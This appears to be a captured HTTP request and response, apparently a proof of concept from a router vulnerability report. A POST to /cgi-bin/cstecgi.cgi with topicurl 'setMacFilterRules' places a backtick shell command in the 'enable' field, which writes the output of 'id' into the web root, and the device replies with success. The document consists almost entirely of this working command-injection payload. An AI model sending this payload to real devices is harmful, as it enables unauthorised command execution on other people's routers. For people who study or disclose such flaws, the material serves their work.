 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 83
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"enable":"0`id>/web/13.txt`",
"addEffect":"0",
"topicurl":"setMacFilterRules"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:37:08 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}